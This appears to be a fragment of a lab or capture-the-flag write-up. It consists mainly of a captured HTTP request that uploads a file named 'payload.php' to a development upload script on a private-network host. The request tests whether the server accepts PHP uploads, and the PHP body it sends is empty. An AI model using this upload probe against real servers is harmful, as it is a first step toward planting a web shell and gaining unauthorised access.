 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php ?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--